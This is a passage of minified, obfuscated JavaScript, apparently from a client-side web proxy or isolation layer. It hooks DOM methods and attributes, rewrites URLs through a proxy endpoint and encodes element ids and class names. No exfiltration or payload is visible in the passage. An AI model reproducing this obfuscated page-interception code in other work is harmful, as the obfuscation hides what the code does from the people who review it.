URL((0x0,j5['aV'])(vM))[dn(0x690)],vN&&(vs[dn(0x273)]=vN),vs[dn(0xd7d)]=!0x0,vs[dn(0x650)]=dn(0x655),vg[dn(0xff6)]&&!isNaN(vg[dn(0xff6)][dn(0xaba)]())&&(vs[dn(0xff6)]=vg[dn(0xff6)]),(0x0,qE['l'])(vo,vg[dn(0xae2)],vs);})(vp,vI,va,vu);}(v3,v4,j0['A'][dr(0x46f)],vc,vx);return jp['A'][dr(0x936)](v4)[dr(0xcd8)][dr(0xeba)][dr(0x591)](this,vh,...vR);}}),B4(v4,dA(0x20f),dA(0x9e7),function(vE){const dH=dA;return jp['A'][dH(0x936)](v4)[dH(0x9c4)][dH(0x591)](this,(0x0,j2['md'])(vE));}),B4(v4,dA(0x9eb),dA(0x9e7),function(vE){const db=dA;return db(0xdae)!=typeof vE&&(vE=v4[db(0x822)](vE)),jp['A'][db(0x936)](v4)[db(0xfdd)][db(0x591)](this,(0x0,j2['md'])(vE));}),B4(v4,dA(0x20f),dA(0x77e),function(vE){const dk=dA;return jp['A'][dk(0x936)](v4)[dk(0x2a4)][dk(0x591)](this,(0x0,j2['md'])(vE));}),B4(v4,dA(0x20f),dA(0x2fd),function(vE){const dV=dA;return vE=(0x0,qF['w4'])(vE),jp['A'][dV(0x936)](v4)[dV(0xd6)][dV(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));},vE=>vE),B4(v4,dA(0x20f),dA(0xd8a),function(vE){const dS=dA;return vE=(0x0,qF['w4'])(vE),jp['A'][dS(0x936)](v4)[dS(0xa8)][dS(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));},vE=>vE),B4(v4,dA(0x20f),dA(0x467),function(vE){const dJ=dA;let vi=vE[dJ(0x506)]();if(0x0===vi[dJ(0x841)])return jp['A'][dJ(0x936)](v4)[dJ(0xc72)][dJ(0x591)](this,'');const vY=/import\(['"](http.+?)['"]\)/g;vi[dJ(0xb53)](vY)&&(vi=vi[dJ(0xf70)](vY,(vL,vc)=>{const dw=dJ,vx=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vc,'kind':j3['MN'][dw(0xcaa)],'baseUrl':jp['A'][dw(0x936)](v4)[dw(0x97f)][dw(0x936)][dw(0x60d)](v4[dw(0x9eb)]),'endpoint':j0['A'][dw(0x46f)]});return dw(0x234)[dw(0xffd)](vx,'\x27)');}));let vR=q1({'_window':v4,'protectUrlContext':v3,'html':vi,'docBaseUrl':jp['A'][dJ(0x936)](v4)[dJ(0x97f)][dJ(0x936)][dJ(0x60d)](this)})||vi;if(vi[dJ(0xe8c)](dJ(0xc65))&&vi[dJ(0xe8c)](dJ(0x2b8))&&!vi[dJ(0xe8c)](dJ(0xead))&&vR[dJ(0xe8c)](dJ(0xead))&&(vR=vR[dJ(0x460)](0x0,vR[dJ(0x1017)](dJ(0xead)))),!vi[dJ(0xe8c)]('\x0a')&&vi[dJ(0x78c)](dJ(0x4f6))&&vi[dJ(0x914)]('<')[dJ(0x841)]-0x1==0x1&&!vi[dJ(0xe8c)](dJ(0xb34))&&vR[dJ(0xe27)](dJ(0xb34))&&(vR=vR[dJ(0x460)](0x0,vR[dJ(0x1017)](dJ(0xb34)))),vi[dJ(0x78c)](dJ(0xcf7))&&vi[dJ(0xe27)](dJ(0xdb9))){const vL=dJ(0xa29)[dJ(0xffd)]((0x0,j2['md'])(dJ(0x6eb)),'\x22>');vR=vR[dJ(0x460)](0x0,vR[dJ(0x1017)](vL)+vL[dJ(0x841)]);}const vz=jp['A'][dJ(0x936)](v4)[dJ(0xc72)][dJ(0x591)](this,vR);return this[dJ(0x1b6)]&&(qm(v4[dJ(0x9eb)]),qh(this[dJ(0x1b6)]),qB(this[dJ(0x1b6)]),jK[dJ(0xee9)](this[dJ(0x1b6)]),v4[dJ(0x665)]&&v4[dJ(0x665)]()),vz;}),B4(v4,dA(0x20f),dA(0xe3f),function(vE){const dD=dA;return this[dD(0x467)](vE+'\x0a');}),B4(v4,dA(0xd38),dA(0x9e7),function(vE){const dG=dA;return jp['A'][dG(0x936)](v4)[dG(0x707)][dG(0x591)](this,(0x0,j2['md'])(vE));}),B4(v4,dA(0xd38),dA(0x2fd),function(vE){const dy=dA;return vE=(0x0,qF['w4'])(vE),jp['A'][dy(0x936)](v4)[dy(0x5bf)][dy(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));},vE=>vE),B4(v4,dA(0xd38),dA(0xd8a),function(vE){const dQ=dA;return vE=(0x0,qF['w4'])(vE),jp['A'][dQ(0x936)](v4)[dQ(0x8ae)][dQ(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));},vE=>vE),B4(v4,dA(0xb98),dA(0x104),function(vE,vi){const dC=dA;return dC(0x19f)!==vi?jp['A'][dC(0x936)](v4)[dC(0x6d6)][dC(0x591)](this,vE,vi):jp['A'][dC(0x936)](v4)[dC(0x6d6)][dC(0x591)](this,q1({'_window':v4,'protectUrlContext':v3,'html':vE}),vi);}),B5(v4,dA(0xc40),dA(0x3ed),{'get':function(){const dF=dA;for(var vE=arguments[dF(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][dF(0x936)](v4)[dF(0xc95)][dF(0x936)][dF(0x591)](this,...vi);return(0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR;},'set':function(vE){const dZ=dA;vE=(0x0,j2['_'])(vE)?vE:(0x0,j2['md'])(vE);for(var vi=arguments[dZ(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][dZ(0x936)](v4)[dZ(0xef5)][dZ(0xeba)][dZ(0x591)](this,vE,...vY);}}),B6(v4,dA(0xc40),dA(0xac9),{'get':function(vE,vi){const df=dA,vY=vE[vi];return vY?df(0x841)===vi?vY:df(0xf63)==typeof vY?vi===(null===(vR=v4[df(0x44e)])||void 0x0===vR?void 0x0:vR[df(0xfb6)])?function(){const dW=df,vz=vY[dW(0x591)](vE);return new v4[(dW(0x9e9))](vz,{'get':function(vL,vc){const dm=dW,vx=vL[vc];return vx?dm(0x78a)===vc?function(){const U0=dm,vT=vx[U0(0x591)](vL);return vT?new Proxy(vT,{'get':function(vh,vp){const U1=U0,vA=vh[vp];return vA?U1(0xae2)===vp?new Proxy(vA,{'get':function(vI,va){const U2=U1,vu=vI[va];if(!vu)return vu;if(U2(0xae7)===va&&vu[U2(0x78c)](U2(0x2b7))){const vd=vu[U2(0x460)](0x5);return(0x0,j2['_'])(vd)?U2(0x2b7)+(0x0,j2['ks'])(vd):vu;}return vu;}}):U1(0xf63)==typeof vA?vA[U1(0xd5a)](vh):vA:vA;}}):vT;}:dm(0xf63)==typeof vx?vx[dm(0xd5a)](vL):vx:vx;}});}:vY[df(0xd5a)](vE):new v4[(df(0x9e9))](vY,{'get':function(vz,vL){const U3=df,vc=vz[vL];if(!vc)return vc;if(U3(0xf63)==typeof vc)return vc[U3(0xd5a)](vz);if(U3(0xae7)===vL&&vc[U3(0x78c)](U3(0x2b7))){const vx=vc[U3(0x460)](0x5);return U3(0x2b7)+((0x0,j2['_'])(vx)?(0x0,j2['ks'])(vx):vx);}return vc;}}):vY;var vR;}},null),B6(v4,dA(0xc40),dA(0x770),{'get':function(vE,vi){const U4=dA,vY=vE[vi];if(!vY)return vY;if(U4(0xb7c)===vi)return function(){const U5=U4,vR=[];for(var vz=arguments[U5(0x841)],vL=new Array(vz),vc=0x0;vc<vz;vc++)vL[vc]=arguments[vc];return vL[U5(0x635)](vx=>{const U6=U5;vR[U6(0xebd)]((0x0,j2['md'])(vx));}),vY[U5(0x60d)](vE,[...vR]);};if(U4(0x125)===vi)return function(vR){const U7=U4;return vY[U7(0x60d)](vE,[(0x0,j2['md'])(vR)]);};if(U4(0x9af)===vi)return function(){const U8=U4;for(var vR=arguments[U8(0x841)],vz=new Array(vR),vL=0x0;vL<vR;vL++)vz[vL]=arguments[vL];const vc=vz[U8(0x8d2)](vx=>(0x0,j2['md'])(vx));return vY[U8(0x60d)](vE,[...vc]);};if(U4(0x923)===vi)return function(vR,vz){const U9=U4;return vY[U9(0x60d)](vE,[(0x0,j2['md'])(vR),vz]);};if(U4(0x25e)===vi)return function(vR,vz){const Uj=U4;return vY[Uj(0x60d)](vE,[(0x0,j2['md'])(vR),(0x0,j2['md'])(vz)]);};if(U4(0xae2)===vi)return vY[U4(0x914)]('\x20')[U4(0x8d2)](vR=>(0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR)[U4(0xd7b)]('\x20');if(vi===v4[U4(0x44e)][U4(0xfb6)])return function(){const Uq=U4,vR=vY[Uq(0x591)](vE);return new v4[(Uq(0x9e9))](vR,{'get':function(vz,vL){const UB=Uq,vc=vz[vL];return vc?UB(0x78a)===vL?function(){const Uv=UB,vx=vc[Uv(0x591)](vz);return vx?new v4[(Uv(0x9e9))](vx,{'get':function(vT,vh){const UO=Uv,vp=vT[vh];return vp?UO(0xae2)===vh?(0x0,j2['_'])(vp)?(0x0,j2['ks'])(vp):vp:UO(0xf63)==typeof vp?vp[UO(0xd5a)](vT):vp:vp;}}):vx;}:UB(0xf63)==typeof vc?vc[UB(0xd5a)](vz):vc:vc;}});};if(U4(0xdae)==typeof vi){const vR=parseInt(vi);if(!isNaN(vR))return(0x0,j2['_'])(vY)?(0x0,j2['ks'])(vY):vY;}return U4(0xf63)==typeof vY?vY[U4(0xd5a)](vE):vY;},'set':function(vE,vi,vY){const UE=dA;return UE(0xae2)===vi&&(vY=vY[UE(0x914)]('\x20')[UE(0x8d2)](vR=>(0x0,j2['_'])(vR)?vR:(0x0,j2['md'])(vR))[UE(0xd7b)]('\x20')),vE[vi]=vY,!0x0;}},function(vE){const Ui=dA;return vE=vE[Ui(0x914)]('\x20')[Ui(0x8d2)](vi=>(0x0,j2['md'])(vi))[Ui(0xd7b)]('\x20'),jp['A'][Ui(0x936)](v4)[Ui(0x6c2)][Ui(0x591)](this,Ui(0x421),vE),vE;},()=>!0x0),B5(v4,dA(0xc40),dA(0xf55),{'get':function(){const UY=dA;for(var vE=arguments[UY(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][UY(0x936)](v4)[UY(0xef5)][UY(0x936)][UY(0x591)](this,...vi)[UY(0x914)]('\x20')[UY(0x8d2)](vR=>(0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR)[UY(0xd7b)]('\x20');},'set':function(vE){const UR=dA,vi=vE[UR(0x914)]('\x20')[UR(0x8d2)](vL=>(0x0,j2['md'])(vL))[UR(0xd7b)]('\x20');for(var vY=arguments[UR(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];return jp['A'][UR(0x936)](v4)[UR(0xef5)][UR(0xeba)][UR(0x591)](this,vi,...vR);}}),B4(v4,dA(0xc40),dA(0xf88),function(vE){const Uz=dA;return jp['A'][Uz(0x936)](v4)[Uz(0xabf)][Uz(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));}),B4(v4,dA(0xc40),dA(0x96f),function(vE){const UL=dA;if(vE[UL(0x78c)](UL(0x2b7))){const vY=vE[UL(0x460)](0x5)[UL(0x2d3)]();(0x0,j2['_'])(vY)||(vE=UL(0x2b7)+(0x0,j2['md'])(vY));}let vi='';return vi=UL(0x5d1)===vE||UL(0xb4)===vE||UL(0xc9)===vE?jp['A'][UL(0x936)](v4)[UL(0xebf)][UL(0x591)](this,(0x0,j2['md'])(vE)):jp['A'][UL(0x936)](v4)[UL(0xebf)][UL(0x591)](this,vE),vi?('id'===vE&&(0x0,j2['_'])(vi)?vi=(0x0,j2['ks'])(vi):UL(0x421)===vE?vi=vi[UL(0x914)]('\x20')[UL(0x8d2)](vR=>(0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR)[UL(0xd7b)]('\x20'):UL(0x57b)===vE||UL(0x126)===vE?UL(0xdae)==typeof vi&&vi[UL(0x78c)](UL(0x2d7))&&(vi=vi[UL(0x460)](0x3)):((()=>!!(UL(0xa86)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x66f)===vE&&(0x0,j3['EW'])(vi)||UL(0xc5c)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x66f)===vE&&(0x0,j3['EW'])(vi)||UL(0x4a6)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x66f)===vE&&(0x0,j3['EW'])(vi)||UL(0x684)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x8b8)===vE&&(0x0,j3['EW'])(vi)||'a'===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x8b8)===vE&&(0x0,j3['EW'])(vi)||UL(0x751)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x66f)===vE&&(0x0,j3['EW'])(vi)||UL(0xce8)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x66f)===vE&&(0x0,j3['EW'])(vi)||UL(0x424)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x36f)===vE&&(0x0,j3['EW'])(vi)))())?vi=(0x0,j3['sH'])(vi)[UL(0xce7)]:UL(0xc5c)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0xc17)===vE||UL(0xce8)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0xc17)===vE&&(0x0,j3['EW'])(vi)?vi=q0(vi):UL(0x424)===this[UL(0xd9c)][UL(0x2d3)]()&&UL(0x1b3)===vE&&(0x0,j2['_'])(vi)||this[UL(0xd9c)][UL(0x2d3)]()[UL(0x78c)](UL(0xf43))&&UL(0xce8)===vE&&(0x0,j2['_'])(vi)||UL(0xe7d)===vE&&(0x0,j2['_'])(vi)?vi=(0x0,j2['ks'])(vi):UL(0xccd)===vE&&(0x0,j2['_'])(vi)?vi=(0x0,j2['xE'])(vi):UL(0xae0)===vE&&(vi=jZ(vi)),UL(0x66c)===vE&&(vi=(0x0,jf['H'])(vi)),vi):vi;}),B4(v4,dA(0xc40),dA(0x77e),function(vE){const Uc=dA;return jp['A'][Uc(0x936)](v4)[Uc(0xfaf)][Uc(0x591)](this,(0x0,j2['md'])(vE));}),B4(v4,dA(0xc40),dA(0xd40),function(vE){const Ux=dA;if(vE[Ux(0x78c)](Ux(0x2b7))){const vi=vE[Ux(0x460)](0x5)[Ux(0x2d3)]();(0x0,j2['_'])(vi)||(vE=Ux(0x2b7)+(0x0,j2['md'])(vi));}return jp['A'][Ux(0x936)](v4)[Ux(0x5c6)][Ux(0x591)](this,vE);}),B5(v4,dA(0xc40),'id',{'get':function(){const UT=dA;for(var vE=arguments[UT(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][UT(0x936)](v4)[UT(0xfcc)][UT(0x936)][UT(0x591)](this,...vi);return(0x0,j2['_'])(vR)?(0x0,j2['ks'])(vR):vR;},'set':function(vE){const Uh=dA;Uh(0xdae)!=typeof vE&&(vE=v4[Uh(0x822)](vE)),jy(v4,vE);for(var vi=arguments[Uh(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];return jp['A'][Uh(0x936)](v4)[Uh(0xfcc)][Uh(0xeba)][Uh(0x591)](this,(0x0,j2['md'])(vE),...vY);}}),B5(v4,dA(0xc40),dA(0x54f),{'get':function(){const Up=dA;for(var vE=arguments[Up(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Up(0x936)](v4)[Up(0x649)][Up(0x936)][Up(0x591)](this,...vi);return Up(0x66c)===this[Up(0xd9c)][Up(0x2d3)]()?(0x0,jP['sR'])(vR):vR;},'set':function(vE){const UA=dA;for(var vi=arguments[UA(0x841)],vY=new Array(vi>0x1?vi-0x1:0x0),vR=0x1;vR<vi;vR++)vY[vR-0x1]=arguments[vR];if(UA(0x66c)===this[UA(0xd9c)][UA(0x2d3)]())return jp['A'][UA(0x936)](v4)[UA(0x649)][UA(0xeba)][UA(0x591)](this,(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vE}),...vY);if(UA(0x4a6)===this[UA(0xd9c)][UA(0x2d3)]())return jp['A'][UA(0x936)](v4)[UA(0x649)][UA(0xeba)][UA(0x591)](this,vE,...vY);const vz=vE[UA(0x506)]();return this instanceof v4[UA(0xc3c)]&&vz[UA(0xe8c)](UA(0xeb8))?jp['A'][UA(0x936)](v4)[UA(0x649)][UA(0xeba)][UA(0x591)](this,vE,...vY):jp['A'][UA(0x936)](v4)[UA(0x649)][UA(0xeba)][UA(0x591)](this,q1({'_window':v4,'protectUrlContext':v3,'html':vE}),...vY);}}),B5(v4,dA(0xc40),dA(0xf67),{'get':function(){const UI=dA;for(var vE=arguments[UI(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][UI(0x936)](v4)[UI(0x22c)][UI(0x936)][UI(0x591)](this,...vi);return UI(0x66c)===this[UI(0xd9c)][UI(0x2d3)]()?(0x0,jP['sR'])(vR):vR;},'set':function(vE){const Ua=dA,vi=vE[Ua(0x506)]();for(var vY=arguments[Ua(0x841)],vR=new Array(vY>0x1?vY-0x1:0x0),vz=0x1;vz<vY;vz++)vR[vz-0x1]=arguments[vz];return this instanceof v4[Ua(0xc3c)]&&vi[Ua(0xe8c)](Ua(0xeb8))?jp['A'][Ua(0x936)](v4)[Ua(0x22c)][Ua(0xeba)][Ua(0x591)](this,vE,...vR):jp['A'][Ua(0x936)](v4)[Ua(0x22c)][Ua(0xeba)][Ua(0x591)](this,q1({'_window':v4,'protectUrlContext':v3,'html':vE}),...vR);}}),B4(v4,dA(0xc40),dA(0xd17),function(vE,vi){const Ut=dA;return jp['A'][Ut(0x936)](v4)[Ut(0xe02)][Ut(0x591)](this,vE,this instanceof v4[Ut(0x7e7)]&&Ut(0x66c)!==this[Ut(0xd9c)][Ut(0x2d3)]()?q1({'_window':v4,'protectUrlContext':v3,'html':vi}):(0x0,jP['dv'])({'protectUrlContext':v3,'stylesheet':vi}));}),B4(v4,dA(0xc40),dA(0x2fd),function(vE){const Uu=dA;return vE=(0x0,qF['w4'])(vE),jp['A'][Uu(0x936)](v4)[Uu(0x9e5)][Uu(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));},vE=>vE),B4(v4,dA(0xc40),dA(0xd8a),function(vE){const Ud=dA;return vE=(0x0,qF['w4'])(vE),jp['A'][Ud(0x936)](v4)[Ud(0xac7)][Ud(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));},vE=>vE),B4(v4,dA(0xc40),dA(0x8ad),function(vE){const UU=dA;if(vE[UU(0x78c)](UU(0x2b7))){const vi=vE[UU(0x460)](0x5)[UU(0x2d3)]();(0x0,j2['_'])(vi)||(vE=UU(0x2b7)+(0x0,j2['md'])(vi));}return jp['A'][UU(0x936)](v4)[UU(0x1a3)][UU(0x591)](this,vE);}),B4(v4,dA(0xc40),dA(0xe59),function(vE){const UX=dA;return!!vE&&jp['A'][UX(0x936)](v4)[UX(0x505)][UX(0x591)](this,(0x0,jP['Qw'])({'protectUrlContext':v3,'selector':vE}));});const v5=[dA(0x37d),dA(0x2a7),dA(0x7e3),dA(0x44a),dA(0xe0d),dA(0x38f),dA(0x952)],v6=['id',dA(0x421),dA(0x126),dA(0x57b),dA(0x66f),dA(0x868),dA(0xc17),dA(0x8b8),dA(0x8b1),'as',dA(0x790),dA(0x6e6),dA(0xd9),dA(0xe7d),dA(0xccd),dA(0x5d1),dA(0xb4),dA(0xc9),dA(0x66c),...v5];B4(v4,dA(0xc40),dA(0x186),function(vE,vi){const UM=dA;vE=vE[UM(0x2d3)]();let vY=String(vi);const vR=this[UM(0xd9c)][UM(0x2d3)]();if('id'!==vE||(0x0,j2['_'])(vY)){if(UM(0x421)===vE)vY=vY[UM(0x914)]('\x20')[UM(0x8d2)](vL=>(0x0,j2['md'])(vL))[UM(0xd7b)]('\x20');else{if(UM(0x57b)===vE||UM(0x126)===vE)vY=UM(0x2d7)+vY;else{if(UM(0xa86)===vR)UM(0x66f)===vE?vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0x389)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]}):UM(0x868)===vE&&(vY=UM(0xcda)[UM(0xffd)](jQ,UM(0xca3))[UM(0xffd)]((0x0,j3['Wq'])({'protectUrlContext':v3,'url':j0['A'][UM(0x46f)]+UM(0x4c6),'kind':j3['MN'][UM(0xcaa)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]}),UM(0xebb))[UM(0xffd)]((0x0,jC['x'])()['id'],UM(0x724))+q1({'_window':v4,'protectUrlContext':v3,'html':vY}));else{if(UM(0xc5c)!==vR&&UM(0xe12)!==vR||UM(0x66f)!==vE){if(UM(0xc5c)!==vR&&UM(0xe12)!==vR||UM(0xc17)!==vE){if(UM(0x4a6)===vR&&UM(0x66f)===vE)vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0xcaa)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});else{if(UM(0x684)===vR){var vz;const vL=UM(0x8b1)===vE?vY:null===(vz=jp['A'][UM(0x936)](v4)[UM(0xebf)][UM(0x591)](this,UM(0x8b1)))||void 0x0===vz?void 0x0:vz[UM(0x2d3)](),vc=UM(0x8b8)===vE?vY:jp['A'][UM(0x936)](v4)[UM(0xebf)][UM(0x591)](this,UM(0x8b8)),vx='as'===vE?vY:jp['A'][UM(0x936)](v4)[UM(0xebf)][UM(0x591)](this,'as'),vT=UM(0x61b)===vL||UM(0x704)===vL&&UM(0x66c)===vx?j3['MN'][UM(0xfd1)]:UM(0x704)===vL&&UM(0x4a6)===vx?j3['MN'][UM(0xcaa)]:j3['MN'][UM(0xd68)];UM(0x8b8)===vE?vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':vT,'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]}):vc&&jp['A'][UM(0x936)](v4)[UM(0xbad)][UM(0xeba)][UM(0x591)](this,(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vc,'kind':vT,'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]}));}else{if('a'!==vR||UM(0x8b8)!==vE||(0x0,j3['EW'])(vY)){if('a'===vR&&UM(0xd9)===vE&&UM(0xdae)==typeof vY)vE=UM(0x2b7)+(0x0,j2['md'])(UM(0xd9));else{if(UM(0x751)!==vR||UM(0x66f)!==vE&&UM(0x6e6)!==vE||(0x0,j3['EW'])(vY)){if(UM(0xce8)!==vR||UM(0x66f)!==vE||(0x0,j3['EW'])(vY)){if(UM(0xce8)!==vR||UM(0xc17)!==vE||(0x0,j3['EW'])(vY)){if(UM(0x424)!==vR||UM(0x36f)!==vE||(0x0,j3['EW'])(vY))UM(0x424)!==vR||UM(0x1b3)!==vE||(0x0,j2['_'])(vY)||[UM(0x966),UM(0x550),UM(0x97b),UM(0x1007)][UM(0xe8c)](vY)||(vY=(0x0,j2['md'])(vY));else{const vh=jp['A'][UM(0x936)](v4)[UM(0xebf)][UM(0x591)](this,UM(0x1b3));vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':UM(0x966)===vh?j3['MN'][UM(0x479)]:j3['MN'][UM(0x389)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});}}else vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0xd68)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});}else vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0xd68)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});}else vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0xd68)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});}}else vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0x479)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});}}}else vY=jm({'protectUrlContext':v3,'srcset':vY,'endpoint':j0['A'][UM(0x46f)]});}else vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][UM(0xd68)],'baseUrl':jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]),'endpoint':j0['A'][UM(0x46f)]});}}}}else jy(v4,vY),vY=(0x0,j2['md'])(vY);if(v5[UM(0xe8c)](vE)&&(vY=(0x0,jP['oY'])({'protectUrlContext':v3,'value':vY})),UM(0x790)===vE&&(vY=jF(v3,vY,jp['A'][UM(0x936)](v4)[UM(0x97f)][UM(0x936)][UM(0x60d)](v4[UM(0x9eb)]))),UM(0xccd)!==vE||(0x0,j2['_'])(vY)||(vY=(0x0,j2['zp'])(vY)),UM(0xe7d)!==vE||(0x0,j2['_'])(vY)||(vY=(0x0,j2['md'])(vY)),UM(0x5d1)!==vE&&UM(0xb4)!==vE||(vE=(0x0,j2['md'])(vE)),UM(0xc9)===vE&&(vE=(0x0,j2['md'])(vE)),vE[UM(0x78c)](UM(0x2b7))){const vp=vE[UM(0x460)](0x5)[UM(0x2d3)]();(0x0,j2['_'])(vp)||(vE=UM(0x2b7)+(0x0,j2['md'])(vp));}return UM(0x66c)===vE&&(vY=(0x0,jf['e'])(vY)),jp['A'][UM(0x936)](v4)[UM(0x6c2)][UM(0x591)](this,vE,vY);},function(vE,vi){const Ul=dA,vY=vE[Ul(0x2d3)]();return!!v6[Ul(0xe8c)](vY)||!!vY[Ul(0x78c)](Ul(0x2b7));});const v7=[dA(0xa47),dA(0x8b8)];B4(v4,dA(0xc40),dA(0xd4d),function(vE,vi,vY){const Ug=dA;return Ug(0xa47)===vi&&vY[Ug(0x78c)]('#')?vY='#'+(0x0,j2['md'])(vY[Ug(0x460)](0x1)):Ug(0xa47)!==vi&&Ug(0x8b8)!==vi||(0x0,j3['EW'])(vY)||(vY=(0x0,j3['Wq'])({'protectUrlContext':v3,'url':vY,'kind':j3['MN'][Ug(0xd68)],'baseUrl':jp['A'][Ug(0x936)](v4)[Ug(0x97f)][Ug(0x936)][Ug(0x60d)](v4[Ug(0x9eb)]),'endpoint':j0['A'][Ug(0x46f)]})),jp['A'][Ug(0x936)](v4)[Ug(0x7b1)][Ug(0x591)](this,vE,vi,vY);},function(vE,vi,vY){const UN=dA;return!!v7[UN(0x2df)](vR=>vi[UN(0x78c)](vR));}),B4(v4,dA(0xc40),dA(0x539),function(vE){const Ur=dA;return jp['A'][Ur(0x936)](v4)[Ur(0x6d7)][Ur(0x591)](this,q1({'_window':v4,'protectUrlContext':v3,'html':vE}));}),B5(v4,dA(0x20f),dA(0x685),{'get':function(){const Uo=dA;for(var vE=arguments[Uo(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Uo(0x936)](v4)[Uo(0x5ab)][Uo(0x936)][Uo(0x591)](this,...vi);return(0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[Uo(0xce7)]:vR;}},()=>!0x0),B5(v4,dA(0x20f),dA(0xd86),{'get':function(){const Us=dA;for(var vE=arguments[Us(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];const vR=jp['A'][Us(0x936)](v4)[Us(0x2db)][Us(0x936)][Us(0x591)](this,...vi);return(0x0,j3['EW'])(vR)?(0x0,j3['sH'])(vR)[Us(0xce7)]:vR;}}),B4(v4,dA(0x347),dA(0xc53),function(){const UK=dA;this[UK(0x80d)]=!0x0;for(var vE=arguments[UK(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][UK(0x936)](v4)[UK(0xa93)][UK(0x591)](this,...vi);}),B4(v4,dA(0x347),dA(0x728),function(){const Ue=dA;this[Ue(0x348)]=!0x0;for(var vE=arguments[Ue(0x841)],vi=new Array(vE),vY=0x0;vY<vE;vY++)vi[vY]=arguments[vY];return jp['A'][Ue(0x936)](v4)[Ue(0x89b)][Ue(0x591)](this,...vi);}),B4(v4,dA(0x96d),dA(0xdf1),function(vE,vi,vY){const Un=dA;var vR,vz;null!==(vR=this[Un(0xda7)])&&void 0x0!==vR||(this[Un(0xda7)]=[]);const 